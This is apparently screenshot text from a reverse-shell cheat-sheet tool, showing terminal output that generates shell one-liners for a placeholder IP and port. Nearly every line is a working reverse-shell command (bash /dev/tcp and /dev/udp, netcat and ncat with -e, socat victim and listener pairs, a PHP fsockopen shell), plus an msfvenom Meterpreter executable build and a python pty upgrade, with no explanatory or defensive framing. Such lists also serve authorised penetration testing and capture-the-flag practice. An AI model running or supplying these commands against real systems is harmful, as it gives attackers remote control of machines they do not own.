 [Sewell]: ~/Downloads/ReverseShellCheatsheet
➜  ./rshell_mac
IP: 123.123.123.123
Port: 8888
# Type Command
1 Bash TCP # Victim bash -i >& /dev/tcp/123.123.123.123/8888 0>&1
2 Bash TCP # Victim /bin/bash -i > /dev/tcp/123.123.123.123/8888 0<& 2>&1
3 Bash TCP # Victim exec 5<>/dev/tcp/123.123.123.123/8888;cat <&5 | while read line; do $line 2>&5 >&5; done
4 Bash TCP # Victim exec /bin/sh 0</dev/tcp/123.123.123.123/8888 1>&0 2>&0
6 Bash UDP # Victim sh -i >& /dev/udp/123.123.123.123/8888 0>&1
7 Bash UDP # Listener nc -u -lvp 8888
8 Netcat nc -e /bin/sh 123.123.123.123 8888
9 Netcat nc -c bash 123.123.123.123 8888
10 Ncat ncat 123.123.123.123 8888 -e /bin/bash
11 Ncat ncat --udp 123.123.123.123 8888 -e /bin/bash
12 Socat #1 Victim socat tcp-connect:123.123.123.123:8888 exec:'bash -li',pty,stderr,setsid,sigint,sane
13 Socat #1 Listener socat file:`tty`,raw,echo=0 TCP-L:8888
14 Socat #2 Victim socat tcp-listen:8888 system:bash,pty,stderr
15 Socat #2 Hacker socat - tcp:123.123.123.123:8888
16 Socat # Victim socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:123.123.123.123:8888
17 PHP php -r '$sock=fsockopen(123.123.123.123,8888);exec("/bin/bash -i <&3 >&3 2>&3");'
18 Metasploit # Meterpreter msfvenom -p windows/meterpreter/reverse_tcp LHOST=123.123.123.123 LPORT=8888 -f exe > shell.exe
19 tty python -c 'import pty;pty.spawn("/bin/sh")'